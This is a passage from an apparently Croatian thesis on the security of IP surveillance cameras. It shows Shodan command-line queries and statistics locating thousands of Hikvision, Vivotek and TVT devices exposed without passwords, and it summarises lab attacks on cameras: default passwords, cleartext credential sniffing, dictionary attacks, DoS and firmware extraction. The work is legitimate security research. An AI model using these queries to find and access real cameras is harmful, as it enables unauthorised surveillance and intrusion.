<span id="page-100-1"></span>Dalje se radila analiza statističkih pokazatelja o tim uređajima. Od pronađenih 13 655 Hikvision uređaja bez ikakve zaporke, najviše ih ima u Francuskoj i SAD-a, a od organizacija u Amazonu [102] prikazano na [Slika 6-90.](#page-101-0)

|                                                    | root@kali:~ |  |
|----------------------------------------------------|-------------|--|
| Edit View Search Terminal Help<br>File             |             |  |
| root@kali:~# shodan stats hikvision Content-Length |             |  |
| Top 10 Results for Facet: country                  |             |  |
| FR                                                 | 1,465       |  |
| <b>US</b>                                          | 1,371       |  |
| <b>CN</b>                                          | 1,028       |  |
| MX                                                 | 857         |  |
| TH                                                 | 650         |  |
| <b>BR</b>                                          | 613         |  |
| <b>JP</b>                                          | 459         |  |
| DE                                                 | 421         |  |
| GB                                                 | 399         |  |
| AR.                                                | 380         |  |
|                                                    |             |  |
| Top 10 Results for Facet: org                      |             |  |
| Amazon.com                                         | 1,613       |  |
| Orange                                             | 1,054       |  |
| Telmex                                             | 809         |  |
| 3BB Broadband                                      | 351         |  |
| Linode                                             | 291         |  |
| BH Telecom d.d. Sarajevo                           | 239         |  |
| Amazon Data Services France                        | 158         |  |
| Amazon Data Services India                         | 153         |  |
| тот                                                | 139         |  |
| Amazon Data Services UK                            | 84          |  |

Slika 6-90 Hikvision-statistika uređaja bez zaporke

<span id="page-101-0"></span>Vivotekovih 316 uređaja bez zaporki najviše je pronađeno u SAD-u i Meksiku vidljivo iz [Slika 6-91.](#page-101-1)

|                                                  | root@kali:~       |  |  |
|--------------------------------------------------|-------------------|--|--|
| Edit View Search Terminal Help<br>File           |                   |  |  |
| root@kali:~# shodan count vivotek Content-Length |                   |  |  |
| 316                                              |                   |  |  |
| root@kali:~# shodan stats vivotek Content-Length |                   |  |  |
| Top 10 Results for Facet: country                |                   |  |  |
| <b>US</b>                                        | 72                |  |  |
| MX                                               | 68                |  |  |
| MY<br>CL                                         | 33                |  |  |
|                                                  | 19                |  |  |
| ID                                               | 16                |  |  |
| <b>TH</b>                                        | 13                |  |  |
| <b>LB</b>                                        | 9                 |  |  |
| HK                                               | 9                 |  |  |
| <b>BR</b>                                        | $\overline{\tau}$ |  |  |
| T                                                | 6                 |  |  |
|                                                  |                   |  |  |
| Top 10 Results for Facet: org                    |                   |  |  |
| Telmex                                           | 65                |  |  |
| TM Net                                           | 33                |  |  |
| Movistar Chile                                   | 15                |  |  |
| Rural Telephone Service Co                       | 12                |  |  |
| Linknet                                          | 12                |  |  |
| Moscanet SAL                                     | 9                 |  |  |
| 3BB Broadband                                    | 7                 |  |  |
| Netvigator                                       | 6                 |  |  |

Slika 6-91 Vivotek statistika uređaja bez zaporki

<span id="page-101-1"></span>Za TVT je pronađeno 49 uređaja bez zaporke, najviše u SAD-u, prikazano na [Slika 6-92.](#page-102-0)



Slika 6-92 TVT statistika uređaja bez zaporki

<span id="page-102-0"></span>I za sam kraj Shodan analize prikazat ćemo i uređaje videonadzora koje nemaju nikakvu zaštitu te im može svatko pristupiti



Slika 6-93 Prikaz kamera bez ikakve zaštite-1



Slika 6-94 Prikaz kamera bez ikakve zaštite-2

Popriličan je broj takvih nezaštićenih uređaja na Internetu koje je indeksirao Shodan, gdje se bez ikakve zaštite može pristupiti sustavima videonadzora.

Nastavno na sve navedeno za Shodan tražilicu, možemo zaključiti da se radi o iznimno moćnom alatu. Ako se Shodan koristi samo za ono zašto bi se i trebao koristiti i na ispravan način, istraživanja pokazuju da Shodan tražilica nudi etičkim hakerima, sigurnosnim istraživačima i svima koji skrbe o sigurnosti sjajan alat za pomoć i promicanje sigurnosti. S druge pak strane, malicioznim korisnicima omogućuje brz i jednostavan ulaz u korisničke sustave.

# **Zaključak**

Internet stvari koju nazivaju i 4. industrijskom revolucijom uistinu i zaslužuje taj naziv. Tendencija IoT-a je povezati nepovezano. Danas je život bez Interneta stvari nezamisliv. Brojni uređaji od kućanskih, poput klima uređaja, rasvjete, videonadzora pa do brojnih uređaja praktički u svim industrijama od poljoprivrede, zdravstva, financija, energetike, autoindustrije i brojnih drugih u svrhu unapređenja kvalitete života i povećanja gospodarskog rasta međusobno se povezuju, integriraju i dijele podatke u realnom vremenu uz pomoć mreža svih mreža, Interneta.

No postoji i realna opasnost da ti uređaji budu izvrgnuti cyber napadima te da u pitanje dođe povjerljivost, integritet i raspoloživost podataka. IoT uređaji generiraju veliku količinu podataka, stoga se nameće pitanje sigurnosti tih uređaja i cijelog IoT ekosustava kao i pitanje privatnosti. Jedan od IoT uređaja je i sustav videonadzora koji danas ima veliku upotrebu u privatnom, a posebno u javnom i poslovnom životu. Cilj ovog rada bio je provjeriti i testirati sigurnost IoT uređaja na primjeru sustava videonadzora, tj. IP mrežnih kamera i snimača. IP sustav videonadzora jedan je od najzastupljenijih alata tehničke zaštite za umanjivanje rizika i povećanja sigurnosti te se zadnjih godina sve više uvodi. No važno je pitanje koliko su sigurni sigurnosni sustavi videonadzora, te možemo li se pouzdati u njih i biti sigurni da će ispuniti svrhu i cilj zbog kojih su implementirani?

Naravno, kao i za sve ostalo, potrebno je izvršiti procjenu rizika, od identifikacije resursa, ranjivosti samog resursa, mogućih prijetnji koje mogu iskoristiti ranjivost te u slučaju napada utvrditi posljedice koje bi napad mogao prouzročiti. Praksa je pokazala ranjivost IoT uređaja zbog više razloga, od samih fizičkih karakteristika uređaja koji su malih dimenzija, sigurnosno uglavnom neprovjeravani prije upotrebe, niske cijene i male potrošnje energije. Upravo je taj senzorski sloj najugroženiji, za razliku od pristupnog, mrežnog i aplikacijskog kod kojih je rizik uglavnom procijenjen od niskog do srednjeg.

Također IoT tehnologije ne prati ni legislativa, tek u zadnje dvije do tri godine društva su prepoznala problematiku i postala svjesna rizika te krenula u proces uspostavljanja zakonodavnog i standardizacijskog okvira koji će regulirati IoT područje.

Zadnjih godina broj cyber incidenata i napada na IoT uređaje iznimno je porastao, pamtimo *Mirai botnet* napad iz listopada 2016. kada su upravo najviše preko mrežnih kamera i snimača izvršeni DDoS napadi na pružatelje internet usluga te su brojni servisi bili

nedostupni. Upravo je to i bio jedan od razloga zašto testirati mrežne kamere i snimač i utvrditi njihovu ranjivost "out of the box".

Za test su korištene tri mrežne kamere i mrežni snimač od tri priznata svjetska proizvođača opreme videonadzora. Testirani su brojni parametri, uglavnom oni koji se i najviše koriste u cyber napadima u realnim situacijama. Prvo je rađen test na zadane zaporke. Upravo su zadane zaporke jedan od glavnih razloga napada na IoT uređaje obzirom da se zadane tvorničke zaporke vrlo rijetko i mijenjaju. Test zadanih zaporki od tri kamere prošla je samo jedna. Ono što je zabrinjavajuće je da mrežni alati za praćenje prometa poput Wiresharka mogu bez problema doći do zaporki jer dvije od tri kamere po zadanim postavkama koriste bazični mod autentifikacije koji omogućava detektirati korisnička imena i zaporke u čistom tekstu. Zatim je izvršen test napada rječnikom kako bi se probile zaporke u online modu. Napad je također uspješno izvršen. Testom ranjivosti automatiziranim alatima na poznate ranjivosti utvrđena je jedna ranjivost visokog rizika, dvije srednje i jedna bez detektiranih ranjivosti. Test napada uskraćivanja usluge, tj. DoS napad također je uspješno izveden na sve tri kamere i snimač koji su uslijed napada postali nedostupni. Izvršena je analiza firmvera za mrežni snimač obzirom da je on i glavna karika u sustavu videonadzora. Koristeći Binwalk alat za testiranje firmvera uspjelo se doći do same srži snimača i do najosjetljivijih podataka.

Nakon "out of the box" testa, rađena je analiza putem Shodan tražilice za predmetne proizvođače i modele sustava videonadzora. Shodan tražilica indeksira sve uređaje na Internetu te korisniku omogućuje pronalaženje svih uređaja pomoću različitih filtera. Shodan prikuplja informacije sa uređaja spojenih na Internet, a većina podataka preuzeta je s banera, tj. dobiveni su metapodaci o softveru koji je pokrenut na uređaju. Osim klasične Shodan web tražilice, analiza je provedena i putem sučelja naredbenog retka. Došlo se do podataka o broju dostupnih kamera na Internetu, statističkim podacima gdje su instalirane (zemlja, organizacija, fizička i IP adresa, otvoreni portovi, pronađene ranjivosti i iskoristivosti) te brojni drugi značajni podaci. Shodan tražilica je izniman i moćan alat koja etičkim hakerima i sigurnosnim promicateljima osigurava snažan i sveobuhvatan alat u promicanju sigurnosti, dok pak malicioznim korisnicima omogućuje brz i jednostavan ulaz u korisničke sustave.

Kao zaključak i rezime stoji činjenica da testirani sigurnosni sustavi nisu na zadovoljavajućem nivou sigurnosti. Nađene su brojne ranjivosti te je samo jedna od tri kamere prošla "out of the box" testiranje. Preporuka proizvođačima opreme bi bila da ulože

dodatne resurse u unapređenje sigurnosti IoT sutava čija je u ovom slučaju primarna namjena upravo sigurnost.

# **Popis kratica**



Internet stvari e **Distribuirano** uskraćivanje usluge višekratnik jedinice bajt, 1 ZB =10<sup>21</sup>bytes
## **Popis slika**











## **Popis tablica**





## **Literatura**

